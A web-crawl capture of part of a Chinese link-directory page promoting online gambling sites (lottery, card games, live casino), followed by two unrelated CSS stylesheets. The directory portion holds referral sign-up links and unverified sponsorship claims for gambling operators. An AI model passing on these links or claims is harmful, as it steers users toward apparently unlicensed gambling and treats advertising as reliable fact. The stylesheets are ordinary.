class="home-like pl-2 " data-action="post_like" data-id="940" ><i class="iconfont icon-heart"></i> <span class="home-like-940">0</span></span> </div> </div> <div class="url-goto-after mt-2"> </div> </div> </a> <div class="url-goto px-3 pb-1"> <div class="d-flex align-items-center" style="white-space:nowrap"> <div class="tga text-xs py-1"> <span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e5%bd%a9%e7%a5%a8" rel="tag">彩票</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e6%a3%8b%e7%89%8c" rel="tag">棋牌</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%94%b5%e5%ad%90" rel="tag">电子</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%9c%9f%e4%ba%ba" rel="tag">真人</a></span> </div> <a href="https://www.2sun9f.vip:6001/register28937/?i_code=81986068" target="_blank" title="直達" class="togo text-center text-muted is-views" data-id="940" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> </div></div><div class="url-card io-px-2 col-1a col-sm-1a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body max "> <a href="https://www.ossich.vip:3410/register98244/?i_code=2772810" target="_blank" data-id="934" data-url="https://www.ossich.vip:3410/register98244/?i_code=2772810" class="card is-views mb-4 site-934" data-toggle="tooltip" data-placement="bottom" title="皇家马德里足球俱乐部亚洲区域合作伙伴"> <div class="card-body py-2 px-3"> <div class="url-content align-items-center d-flex flex-fill"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=https://hth.com" height="auto" width="auto" alt="华体会"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>华体会</strong> </div> <p class="overflowClip_1 text-muted text-xs">皇家马德里足球俱乐部亚洲区域合作伙伴</p> </div> </div> <div class="url-like"> <div class="text-muted text-xs text-center mr-1"> <span class="views"><i class="iconfont icon-chakan"></i>4,870</span><span class="home-like pl-2 " data-action="post_like" data-id="934" ><i class="iconfont icon-heart"></i> <span class="home-like-934">2</span></span> </div> </div> <div class="url-goto-after mt-2"> </div> </div> </a> <div class="url-goto px-3 pb-1"> <div class="d-flex align-items-center" style="white-space:nowrap"> <div class="tga text-xs py-1"> <span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e4%bd%93%e8%82%b2" rel="tag">体育</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e6%a3%8b%e7%89%8c" rel="tag">棋牌</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%94%b5%e7%ab%9e" rel="tag">电竞</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%9c%9f%e4%ba%ba" rel="tag">真人</a></span> </div> <a href="https://www.ossich.vip:3410/register98244/?i_code=2772810" target="_blank" title="直達" class="togo text-center text-muted is-views" data-id="934" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> </div></div><div class="url-card io-px-2 col-1a col-sm-1a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body max "> <a href="https://www.3bqakp.vip:8004/register97919/?i_code=39380319" target="_blank" data-id="928" data-url="https://www.3bqakp.vip:8004/register97919/?i_code=39380319" class="card is-views mb-4 site-928" data-toggle="tooltip" data-placement="bottom" title="罗纳尔迪尼奥亚洲品牌形象大使。瓦伦西亚、拉斯帕耳马斯、阿拉维斯、斯特拉斯堡、卡利亚里区域合作伙伴。"> <div class="card-body py-2 px-3"> <div class="url-content align-items-center d-flex flex-fill"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=https://www.milans-sports.com/" height="auto" width="auto" alt="米兰体育"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>米兰体育</strong> </div> <p class="overflowClip_1 text-muted text-xs">罗纳尔迪尼奥亚洲品牌形象大使。瓦伦西亚、拉斯帕耳马斯、阿拉维斯、斯特拉斯堡、卡利亚里区域合作伙伴。</p> </div> </div> <div class="url-like"> <div class="text-muted text-xs text-center mr-1"> <span class="views"><i class="iconfont icon-chakan"></i>4,787</span><span class="home-like pl-2 " data-action="post_like" data-id="928" ><i class="iconfont icon-heart"></i> <span class="home-like-928">3</span></span> </div> </div> <div class="url-goto-after mt-2"> </div> </div> </a> <div class="url-goto px-3 pb-1"> <div class="d-flex align-items-center" style="white-space:nowrap"> <div class="tga text-xs py-1"> <span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e4%bd%93%e8%82%b2" rel="tag">体育</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e6%a3%8b%e7%89%8c" rel="tag">棋牌</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%94%b5%e7%ab%9e" rel="tag">电竞</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%9c%9f%e4%ba%ba" rel="tag">真人</a></span> </div> <a href="https://www.3bqakp.vip:8004/register97919/?i_code=39380319" target="_blank" title="直達" class="togo text-center text-muted is-views" data-id="928" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> </div></div> </div> <div class="d-flex flex-fill align-items-center mb-4"> <h4 class="text-gray text-lg m-0"> <i class="site-tag iconfont icon-publish icon-lg mr-1" id="term-263"></i> 优惠活动 </h4> <div class="flex-fill"></div> </div> <div class="row io-mx-n2"> <div class="col-lg-12"> <div class="nothing mb-4">沒有內容</div> </div> </div> </div> </div> </div> </div><!-- content end --> <div class="main-footer footer-stick p-4 footer-type-def"> <div class="footer-inner "> <div class="footer-text "> <div class="footer-copyright text-xs"> Copyright © 2025 帝吧&nbsp;&nbsp; </div> </div> </div></div></div><!-- main-content end --><footer> <div id="footer-tools" class="d-flex flex-column"> <a href="javascript:" id="go-to-up" class="btn rounded-circle go-up m-1" rel="go-top"> <i class="iconfont icon-to-up"></i> </a> <a class="btn rounded-circle custom-tool0 m-1 qr-img" href="javascript:;" data-toggle="tooltip" data-html="true" data-placement="left" title="<img src='https://www.bashu88.com/wp-content/themes/onenav/assets/images/wechat_qrcode.png' height='100' width='100'>"> <i class="iconfont icon-wechat"></i> </a><a class="btn rounded-circle custom-tool1 m-1" href="http://wpa.qq.com/msgrd?v=3&uin=123&site=qq&menu=yes" target="_blank" data-toggle="tooltip" data-placement="left" title="QQ" rel="external noopener nofollow"> <i class="iconfont icon-qq"></i> </a> <a href="javascript:" id="switch-mode" class="btn rounded-circle switch-dark-mode m-1" data-toggle="tooltip" data-placement="left" title="夜間模式"> <i class="mode-ico iconfont icon-light"></i> </a> </div></footer><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onenav/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type="text/javascript" src="https://www.gzdfcy.com/wp-content/themes/onenav/js/swiper-bundle.min.js?ver=4.1810" id="swiper-js"></script><script type="text/javascript" src="https://www.gzdfcy.com/wp-content/themes/onenav/js/popper.min.js?ver=4.1810" id="popper-js"></script><script type="text/javascript" src="https://www.gzdfcy.com/wp-content/themes/onenav/js/bootstrap.min.js?ver=4.1810" id="bootstrap-js"></script><script type="text/javascript" src="https://www.gzdfcy.com/wp-content/themes/onenav/js/theia-sticky-sidebar.js?ver=4.1810" id="sidebar-js"></script><script type="text/javascript" src="https://www.gzdfcy.com/wp-content/themes/onenav/js/lazyload.min.js?ver=4.1810" id="lazyload-js"></script><script type="text/javascript" id="appjs-js-extra">/* <![CDATA[ */var theme = {"ajaxurl":"https://www.gzdfcy.com/wp-admin/admin-ajax.php","uri":"https://www.gzdfcy.com/wp-content/themes/onenav","loginurl":"https://www.gzdfcy.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.gzdfcy.com","sitesName":"\u5e1d\u5427","addico":"https://www.gzdfcy.com/wp-content/themes/onenav/images/add.png","order":"asc","formpostion":"top","defaultclass":"io-grey-mode","isCustomize":"","icourl":"https://t3.gstatic.cn/faviconV2?client=SOCIAL&type=FAVICON&fallback_opts=TYPE,SIZE,URL&size=128&url=","icopng":"","urlformat":"0","customizemax":"10","newWindow":"1","lazyload":"1","minNav":"","loading":"0","hotWords":"baidu","classColumns":" col-2a col-sm-2a col-md-2a col-lg-3a col-xl-5a col-xxl-6a ","apikey":"WyJNakF5TVRJMk16Z3hNalkzIiwiVW1Wd2JqTkNlRkZaUm5GcWF6bDRWV05RTTJsM1dUTkViRlZ2YmtoUiJd","isHome":"1","version":"4.1810"};var localize = {"liked":"\u60a8\u5df2\u7d93\u8b9a\u904e\u4e86\uff01","like":"\u8b1d\u8b1d\u9ede\u8b9a\uff01","networkerror":"\u7db2\u8def\u932f\u8aa4 --.","selectCategory":"\u70ba\u4ec0\u9ebc\u4e0d\u9078\u5206\u985e\u3002","addSuccess":"\u6dfb\u52a0\u6210\u529f\u3002","timeout":"\u8a2a\u554f\u8d85\u6642\uff0c\u8acb\u518d\u8a66\u8a66\uff0c\u6216\u8005\u624b\u52d5\u586b\u5beb\u3002","lightMode":"\u65e5\u9593\u6a21\u5f0f","nightMode":"\u591c\u9593\u6a21\u5f0f","editBtn":"\u7de8\u8f2f","okBtn":"\u78ba\u5b9a","urlExist":"\u8a72\u7db2\u5740\u5df2\u7d93\u5b58\u5728\u4e86 --.","cancelBtn":"\u53d6\u6d88","successAlert":"\u6210\u529f","infoAlert":"\u4fe1\u606f","warningAlert":"\u8b66\u544a","errorAlert":"\u932f\u8aa4","extractionCode":"\u7db2\u76e4\u63d0\u53d6\u78bc\u5df2\u8907\u88fd\uff0c\u9ede\"\u78ba\u5b9a\"\u9032\u5165\u4e0b\u8f09\u9801\u9762\u3002","wait":"\u8acb\u7a0d\u5019","loading":"\u8655\u7406\u8acb\u7a0d\u5f8c...","userAgreement":"\u8acb\u5148\u95b1\u8b80\u4e26\u540c\u610f\u7528\u6236\u5354\u5b9a","reSend":"\u79d2\u5f8c\u91cd\u65b0\u767c\u9001","weChatPay":"\u5fae\u4fe1\u652f\u4ed8","alipay":"\u652f\u4ed8\u5bf6","scanQRPay":"\u8acb\u6383\u78bc\u652f\u4ed8","payGoto":"\u652f\u4ed8\u6210\u529f\uff0c\u9801\u9762\u8df3\u8f49\u4e2d"};//# sourceURL=appjs-js-extra/* ]]> */</script><script type="text/javascript" src="https://www.gzdfcy.com/wp-content/themes/onenav/js/app.js?ver=4.1810" id="appjs-js"></script><script type="text/javascript" id="appjs-js-after">/* <![CDATA[ *//* <![CDATA[ */ $(document).ready(function(){if($("#search-text")[0]){$("#search-text").focus();}}); /* ]]]]><![CDATA[> *///# sourceURL=appjs-js-after/* ]]> */</script> <script type="text/javascript"> console.log("数据库查询：2次 | 页面生成耗时：0.091497s"); </script> <!-- 自定义代码 --><!-- end 自定义代码 --></body></html>
<!--压缩前的大小: 79851 bytes; 压缩后的大小: 62623 bytes; 节约：21.58% -->

--- FILE ---
content_type: text/css
request_url: https://www.zjkhjzs.com/ms/css/wxizz.css
body_size: 4110
content:

@import url("styles.css");
/*
   * The wx.zhangruiwoloveni *
   * http://wxizz.com/ *
   * Released on: 2019,02,18 *
*/  
/* Head */
.ik-top { background:#f3f3f4;width:100%;height:38px;overflow:hidden;color:#777777;}
.ik-top a { color:#777}
.ik-top a:hover { color:#f05100}
.ik-head,.ik-nav,.ik-foot,.ik-wp,.ik-pages { width:1195px;margin:0 auto;}
.ik-head .h-l {}
.ik-head .h-s { margin:5px 0 0 12px;}
.ik-head .h-s .sk { border:2px #d2d2d2 solid;padding:0 8px;line-height:23px;color:#7c7c7c;display: inline-block;vertical-align: 7px}
.ik-head .h-s input { border:0 none;background:none;}
.ik-head .h-s .btn_ico { background: url(../image/s.png) center no-repeat #f75700;width: 50px;height: 27px;cursor: pointer;}
.ik-head .h-s button { border: 0 none;}
.ik-head .h-r {}
.ik-head .h-r a { padding:0 8px;}
.ik-logo { margin:16px 0 11px;}
.ik-tel { background:url(../image/tel.png) left center no-repeat;padding-left:78px;min-height:51px;color:#2c2c2c;margin-top:35px;}
.ik-tel i { color:#008cd6;font-size:28px;display:block;margin-left:-2px;}
.ik-naver { width:100%;height:48px;background:#008cd6;}
.ik-nav {}
.ik-nav li { float:left;background:url(../image/navx.png) right center no-repeat; width: 16%;}
.ik-nav li a { color:#fff;display:block;padding:0 30px; text-align: center;}
.ik-nav li a:hover,.ik-nav li a.on { background:#007fc2;text-decoration:none;}
.ik-slide { width:100%;position:relative;z-index:9;}
.fullSlide{ position:relative;zoom:1; margin:0 auto;border-top:1px #fff solid;}
.fullSlide .bd{ position:relative; z-index:0; }
.fullSlide .bd li img{width:100%; vertical-align:top;  } 
.fullSlide .hd{ position:relative; z-index:1; margin-top:-70px;height:70px;line-height:70px;text-align:center;}
.fullSlide .hd ul{ text-align:center;  padding-top:5px;  }
.fullSlide .hd ul li{ cursor:pointer;display:inline-block;zoom:1;width:30px;height:6px;margin:5px;background:#fff;overflow:hidden;font-size:0;z-index:9999;text-align:center;}
.fullSlide .hd ul .on{ background:#0073bd;}

/* Wrap */
.ik-wp {}
.ik-abwp { width:100%;background:#f8f9fb;padding:25px 0;position:relative;}
.ik-abwp .ab-l { width:15%;}
.ik-abwp .ab-l img { display:block;position:absolute;top:20%;}
.ik-abwp .ab-r { width:82%;color:#5a5a5a;background:url(../image/wpx.png) left center no-repeat;padding-left:3%;}
.ik-abwp .ab-r a { color:#008cd6;display:inline-block;}
.ik-abwp .ab-r a:hover { text-decoration:none;}

.ik-wp .wp-cpt { border-bottom:1px #d8d8d8 solid;margin-top:6px;}
.ik-wp .wp-cptl { background:url(../image/wpbot.png) 5px center no-repeat;border-bottom:5px #008cd6 solid;color:#363636;padding:0 9px 0 5px;position:relative;bottom:-3px;}
.ik-wp .wp-cptr { margin:0 2px 0 0;}
.ik-wp .wp-cplb { margin:25px 0 23px;}
.ik-wp .wp-cplb ul { width:1220px;overflow:hidden;}
.ik-wp .wp-cplb li { background: #008cd6;width:156px;height:35px;float:left;margin:0 9px 9px 0;padding: 3px 3px 3px 4px;}
.ik-wp .wp-cplb li:hover { background: #c93900}
.ik-wp .wp-cplb li a { color:#fff;display:block;border: 1px solid #fff;width:153px;height:33px;}
.ik-wp .wp-cplb li a:hover { text-decoration:none;}
.ik-wp .wp-cplist { padding-bottom:41px;height: 700px;overflow: hidden;}
.ik-wp .wp-cplist ul { width:1200px;overflow:hidden;}
.ik-wp .wp-cplist li { float:left;margin:0 10px 0 1px;}
.ik-wp .wp-cplist li img { max-width:213px;height:168px;transition: all 0.6s;}
.ik-wp .wp-cplist li img:hover { transform: scale(1.4);}
.ik-wp .wp-cplist li .pic-link { width:213px;height:168px;overflow:hidden;display:block;border: 1px solid #eee;padding: 7px;}
.ik-wp .wp-cplist li p { background:#f7f7f7;margin:2px 0 10px;}
.ik-wp .wp-cplist li:hover p { background:#0051a1;color:#fff;}
.ik-wp .wp-cplist li:hover a { color:#fff;}
.ik-wp .wp-cplist li a { color:#505050;display:block;}
.ik-wp .wp-cplist li a:hover { color:#fff;text-decoration:none;}

.ik-xwwp { width:100%;background:#f8f9fb;padding:30px 0 30px;}
.ik-wp .wp-xw { width:583px;}
.ik-wp .wp-xwt { position:relative;margin-bottom:52px;}
.ik-wp .wp-xwtl { color:#363636;position:absolute;left:0px;}
.ik-wp .wp-xwtl i { color:#aeaeae;font-size:12px;display:block;}
.ik-wp .wp-xwtr { position:absolute;right:0px;top:6px;}
.ik-wp .wp-xwf {}
.ik-wp .wp-xwfl { width:295px;height:212px;}
.slideBox{ width:295px;height:212px;overflow:hidden;position:relative;}
.slideBox .bd { position:relative;height:100%;z-index:0;}
.slideBox .bd li { zoom:1; vertical-align:middle;position:relative;}
.slideBox .bd li .pic-bt { position:absolute;bottom:0;background:rgba(0,0,0,0.6);background:#000 \9;filter:alpha(opacity=60);color:#fff;display:block;width:100%;padding:10px 0 12px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis}
.slideBox .bd img { width:295px;height:212px;display:block;}
.slideBox .prev,.slideBox .next{ position:absolute; left:3%; top:52%; margin-top:-25px; display:block; width:32px; height:40px; background:url(../image/slider-arrow.png) -110px 5px no-repeat; filter:alpha(opacity=50);opacity:0.5;}
.slideBox .next{ left:auto; right:3%; background-position:8px 5px; }
.slideBox .prev:hover,.slideBox .next:hover{ filter:alpha(opacity=100);opacity:1;  }
.slideBox .prevStop{ display:none;}
.slideBox .nextStop{ display:none;}
.ik-wp .wp-xwfr { width:273px;}
.ik-wp .wp-xwfr li { background:url(../image/newsbot.png) left center no-repeat;white-space: nowrap;overflow: hidden;text-overflow: ellipsis}
.ik-wp .wp-xwfr li a { color:#646464;}
.ik-wp .wp-xwfr li a:hover { color:#008cd6;}
.ik-wp .wp-dt { width:583px;}
.ik-wp .wp-dtlist { overflow: hidden;}
.ik-wp .wp-dtlist ul { margin-right: -8px;}
.ik-wp .wp-dtlist li { float: left;margin: 1px 8px 8px 0;}
.ik-wp .wp-dtlist li img { height: 100px;opacity: 0.7;}
.ik-wp .wp-dtlist li:hover img { opacity: 1;}

.ik-wp .wp-sbt { position:relative;margin-top:30px;}
.ik-wp .wp-sb { padding:53px 1px 25px;}
#scroll { overflow:hidden;}
#scroll_box {float: left; width: 800%;}
#scroll_begin {float: left;}
#scroll_end {float: left;}
.iproduct{}
.iproduct .cn { float:left}
.iproduct .ih1 { margin:0 5px;position:relative;}
.iproduct .ih1 img { height:185px;}
.iproduct .ih1 a { color:#fff;}
.iproduct .ih1 .pic-bt { display:none;}
.iproduct .ih1:hover .pic-bt { position:absolute;top:0;background:rgba(0,0,0,0.6);background:#000 \9;filter:alpha(opacity=60);color:#fff;display:block;width:100%;height:105px;padding-top:80px}

.ik-wp .wp-links { color:#a2a2a2;padding-bottom:20px;}
.ik-wp .wp-links i { display:inline-block;font-size:14px;font-weight:bold;}
.ik-wp .wp-links a { color:#a2a2a2;padding:0 8px;}

/* pages */
.bg { background:#f7f7f7;width:100%;}
.ik-pages { padding:20px 0;}
.ik-pages .lm-l { width:280px;}
.ik-pages .lm-r { width:855px;background:#fff;padding:20px;}
.ik-pages .lm-rt { border-bottom:1px #e9e9e9 dotted;padding:10px 8px 16px}
.ik-pages .lm-rtl { background:url(../image/lbot.png) left 3px no-repeat;padding-left:28px;}
.ik-pages .lm-rtr { color:#666;background:url(https://zgzpc.com/images/add_ico.png) left center no-repeat;padding-left:18px;}
.ik-pages .lm-rtr a { color:#666;}
.ik-pages .lm-rtr a:hover { color:#2b73c9;}
.ik-pages .lm-rtr i { display: inline-block;color: #ccc;font-size: 18px;padding-right: 2px;}
.ik-pages .lm-rf { padding:20px 10px;color:#555}
.ik-pages .lm-rf a { color:#555;}
.ik-pages .lm-rf a:hover { color:#2b73c9;}
.ik-pages .lm-rf img { max-width:750px;}

/* News */
.ik-xw { padding:10px 1px;}
.ik-xw li { background:url(../image/newsbot.png) 12px center no-repeat;padding-left:33px;line-height:45px;border-bottom:1px #e9e9e9 dotted;}
.ik-xw li a { color:#555;font-size:13px;}
.ik-xw li a:hover { color:#2b73c9;}
.ik-xw li i { display:inline-block;color:#d2d2d2;padding-left:20px;}


/* Product */
.ik-cp { padding:20px 0 ;color:#434343;}
.ik-cp li { float:left;margin:3px 4px ;}
.ik-cp li img { max-width:189px;height:144px;}
.ik-cp li:hover img { opacity: 0.8;}
.ik-cp li .pic-link { width:189px;height:144px;overflow:hidden;display:block;padding: 7px;border: 1px solid #f2f2f2}
.ik-cp li p { padding:10px 0;}
.ik-cp li a { color:#585858;}
.ik-cp li a:hover { color:#2b73c9;text-decoration:none;}


/* Case */
.ik-case {}
.ik-case li { float:left;margin:0 5px 12px;width:270px;overflow:hidden;}
.ik-case li img { max-height:200px;transition: all 0.6s;}
.ik-case li img:hover { transform: scale(1.4);}
.ik-case li .pic-link { display:table-cell;text-align:center;vertical-align:middle;overflow:hidden;width:270px;height:232px;background:#fff;}
.ik-case li:hover .pic-link { box-shadow: 0 0 16px #d7d7d7;}
.ik-case li a { color:#2b2b2b;}
.ik-case li a:hover { color:#073763;}
.ik-case li p { padding-top:10px;}

/* Info */
.ik-info { padding:10px}
.ik-info .info-t { color:#2b73c9;padding:25px 0;}
.ik-info .info-q { background:#f5f5f5;border-radius:3px;padding:8px 0;color:#b1b1b1;}
.ik-info .info-q span { display:inline-block;padding:0 5px;}
.ik-info .info { color:#555;padding:20px 8px 15px;}
.ik-info .info img { max-width:750px;}
.ik-info .info a { color:#555;}
.ik-info .info a:hover { color:#2b73c9;}
.ik-info .info table { width:100%;border-right:1px #000 solid;border-bottom:1px #000 solid;margin:10px 0}
.ik-info .info i { font-weight:bold;display:block;font-size:15px;}
.ik-info .info-pics { margin-top:25px;position:relative;width:100%;}
.ik-info .info-pics img { max-width:750px;display:block;margin:0 auto;}
.ik-info .info-pics .newsnext { display:block;position:absolute;top:40%;width:57px;height:89px;right:-21px;z-index:999;background:url(../image/right2.png) center no-repeat;overflow:hidden;}
.ik-info .info-pics .newsprev { display:block;position:absolute;top:40%;width:57px;height:89px;left:-21px;z-index:999;background:url(../image/left1.png) center no-repeat;overflow:hidden;}
.ik-info .info-pics a { color:#fff;font-size:0;line-height:0;}
.ik-info .info-fx {}
.ik-info .info-fx .bdsharebuttonbox { display:inline-block;}
.ik-info .info-fx a { color:#2b73c9}
.ik-info .info-next { padding:13px 0 20px;color:#7d7d7d;border-top: 1px solid #f2f2f2}
.ik-info .info-next a { color:#2b73c9;}

/* Next */
.xw-Next { margin:20px auto 15px;}
.of { overflow:auto;}


/* Gbook */
.ik-ly { padding-bottom:15px;}
.ik-ly .ly-list { background:url(https://zgzpc.com/images/abx.jpg);padding:10px 10px 0;}
.ik-ly .ly-list dl { background:#fff;margin-bottom:10px;padding:10px 1%;display:inline-block;width:98%}
.ik-ly .ly-list dt { border-bottom:1px #ccc dotted;background:url(https://zgzpc.com/images/gookfq.png) 2px center no-repeat;padding:5px 30px;color:#858585;}
.ik-ly .ly-list dd { padding:8px 3px;color:#858585;}
.ik-ly .ly-list i { background:url(https://zgzpc.com/images/gbooka.png) 17px 20px no-repeat #f7f7f7;padding:10px 45px;display:block;color:#333;margin-bottom:3px;}

.ik-ly .ly {}
.ik-ly .ly div { display:inline-block;}
.msg_table{font-size:14px}
.msg_table td{line-height:40px;text-align:left;padding:2px 0 2px 5px}
.tbox_220{width:90%;height:35px;line-height:35px;padding-left:10px;border:1px solid #ccc;border-radius:2px;font-size:14px;margin:5px 0}
.tbox_90 {width:30%;height:35px;line-height:35px;padding-left:10px;border:1px solid #ccc;border-radius:2px;font-size:14px;margin:5px 0}
.tbox_h_100{width:89%;height:150px;border:1px solid #ccc;border-radius:2px;font-size:14px;transition:all .2s linear 0s;margin:5px 0;padding:1%}
.gbook ul{padding-bottom:30px;border-bottom:1px dashed #ccc;color:#666;font-size:12px}
.face{float:left;width:100px;height:100px;padding:10px}
.gbookcontent{float:right;width:660px;padding:10px}
.gbookcontent li{line-height:24px}
.gbookcontent span{float:right}
.gbookcontent .content{background:#eee;padding:5px}
.admincontent{float:left;width:775px;padding:10px;background:#fefefe;border:1px inset #eee}
.admincontent span{float:right}
.red_btn{ width:92%;height:40px;background-color:#e44000;cursor:pointer;margin-top:20px;font-size:16px;border:none;color:#fff;transition:all .2s linear 0s;border-radius:3px;margin-left:5.5%}
.red_zi{font-size:12px;color:red;padding:0 5px}


/* Left */
.ik-left { background:#fff;padding-bottom:30px;border-radius:0 0 2px 2px;}
.ik-left .left-t { padding:21px 0 16px;background:#0082c7;}
.ik-left .left-t i { display:block;font-size:24px;}
.ik-left .left-t span { display:block;text-transform:uppercase;color:#fff;font-size:15px;padding-top:5px;}
.ik-left .left-f { padding:5px 0;}
.ik-left .left-f li { border-bottom:1px #e9e9e9 dotted;background:url(../image/lmbg.png) 20px center no-repeat;transition:all .2s linear 0s;}
.ik-left .left-f li a { color:#333;display:block;padding:12px 0;}
.ik-left .left-f li a:hover { color:#2b73c9;text-decoration:none;font-weight:bold;}
.ik-left .left-f li:hover { box-shadow: 0 0 10px #d7d7d7;}


/* Foot */
.ik-footer { width:100%;background:#222;color:#d3d3d3;}
.ik-footer a { color:#d3d3d3;}
.ik-footer .nav { padding: 40px 0;margin-left: -5px;}
.ik-footer .nav a { margin: 0 7px;}
.ik-footer .nav .bdsharebuttonbox a { margin: 20px 4px;}
.ik-footer .nav .copy { color: #5f5f5f;text-indent: 3px;}
.ik-footer .lianxi { padding: 40px 0 0 70px;}
.ik-footer .lianxi p { font-size: 16px;}
.ik-footer .lianxi span { display: block;font-size: 22px;padding-top: 20px;}
.ik-footer .lianxi span.add { font-size: 13px;}
.ik-footer .weixin { width: 115px;padding-top: 35px;}
.ik-footer .weixin img { width: 100%;}

.new-float a:hover { text-decoration:none;}
.new-float{
	position: fixed;
	right: 0;
	top: 50%;
	z-index: 50;
	width: 77px;
	height: 374px;
	margin-top: -187px;
}
.new-float li{
	position: relative;
	width: 77px;
	height: 57px;
	margin-bottom: 1px;
	line-height: 27px;
	color: #fff;
	text-align: center;
}
.new-float li.hover{
	overflow: hidden;
}
.new-float li a{
	display: inline-block;
	color: #fff;
}
.new-float li a.tit{
	width: 77px;
	height: 27px;
	padding: 30px 10px 0 0;
	color: #fff;
}
.new-float li p{
	position: relative;
	z-index: 2;
	height: 27px;
	padding-top: 30px;
	cursor: pointer;
}
.new-float li.th { position:relative;}
.new-float li.th .thpic { display:none;}
.new-float li.th:hover .thpic { display:block;position:absolute;left:-180px;top:-100%;width:180px;height:180px;}
.new-float li.th:hover .thpic img {width:180px;height:180px; }

.new-float li.fi a.tit{
	background: url(../image/bg_float01.png) no-repeat;
}
.new-float li.se a{
	background: url(../image/bg_float02.png) no-repeat;
}
.new-float li.th a{
	background: url(../image/bg_float03.png) no-repeat;
}
.new-float li.fo a.tit{
	background: url(../image/bg_float04.png) no-repeat;
}
.new-float li.fif p{
	background: url(../image/bg_float05.png) no-repeat;
}
.new-float li .tel{
	position: absolute;
	left: 77px;
	top: 0;
	z-index: 1;
	width: 164px;
	height: 57px;
	font: 24px/57px Arial;
	color: #fff;
	background: url(../image/bg_float06.png) no-repeat;
	cursor: pointer;
}
.new-float a.mof{
	display: inline-block;
	width: 54px;
	height: 71px;
	padding: 12px 11px 0 12px;
	margin-top: 10px;
	*margin-top: 7px;
	background: url(../image/bg_float07.png) no-repeat;
	font-size: 18px;
	line-height: 22px;
	color: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://www.zjkhjzs.com/ms/css/styles.css
body_size: 1749
content:
body{overflow-x:hidden;margin:0;padding:0;height:100%;background:#fff;color:#333;font:12px/1.2 Hiragino Sans GB,Microsoft YaHei,\\5FAE\8F6F\96C5\9ED1,arial,Tahoma,SimSun,"sans-serif"}dd,dl,dt,li,ol,ul{list-style:none}dd,dl,dt,li,ol,p,ul{margin:0;padding:0}h1,h2,h3,h4,h5,h6{margin:0;padding:0}input::-webkit-input-placeholder{color:#999;font-size:13px}button,textarea,input,select{font-family:Microsoft YaHei}a{text-decoration:none;transition:all .2s linear 0s}a:hover{color:#ff552e;text-decoration:underline}:focus{outline:0}img{border:0 none;vertical-align:middle}img.loading{background:url(../image/loading.gif) center no-repeat}i{font-style:normal}table{border-collapse:collapse;border-right:1px solid #eee;border-bottom:1px solid #eee;border-spacing:0}td{border-top:1px solid #eee;border-left:1px solid #eee}@font-face{font-family:OpenSans;src:url(https://www.zgzpc.com/css/fonts/OpenSans.ttf)}@font-face{font-family:OpenSanslight;src:url(https://www.zgzpc.com/css/fonts/OpenSansLight.ttf)}@font-face{font-family:OpenSansbold;src:url(https://www.zgzpc.com/css/fonts/OpenSansBold.ttf)}* html body{overflow:visible}* html frame,* html iframe{overflow:auto}* html frameset{overflow:hidden}input,textarea{word-wrap:break-word;word-break:break-all}.button{vertical-align:middle;font-size:9pt}.button{cursor:pointer}.fl{float:left}.fr{float:right}.clearfix:after{clear:both;display:block;visibility:hidden;height:0;content:"24dq"}* html .clearfix{height:1%}.clearfix{display:block}::selection{background:#c40000;color:#fff}::-moz-selection{background:#c40000;color:#fff}::-webkit-selection{background:#c40000;color:#fff}.clear{clear:both;display:block;overflow:hidden;height:0;font-size:0}.mt1{margin-top:1px}.mt2{margin-top:2px}.mt3{margin-top:3px}.mt8{margin-top:8px}.mt4{margin-top:4px}.mt5{margin-top:5px}.mt7{margin-top:7px}.mt9{margin-top:9px}.mt10{margin-top:10px}.mt11{margin-top:11px}.mt12{margin-top:9pt}.mt13{margin-top:13px}.mt15{margin-top:15px}.mt18{margin-top:18px}.mt20{margin-top:20px}.mt22{margin-top:22px}.mt25{margin-top:25px}.mt28{margin-top:28px}.mt30{margin-top:30px}.mt35{margin-top:35px}.mt40{margin-top:40px}.mt43{margin-top:43px}.mt45{margin-top:45px}.mt50{margin-top:50px}.mt53{margin-top:53px}.mt55{margin-top:55px}.mt56{margin-top:56px}.pt1{padding-top:1px}.pt2{padding-top:2px}.pt3{padding-top:3px}.pt5{padding-top:5px}.pt6{padding-top:6px}.pt7{padding-top:7px}.p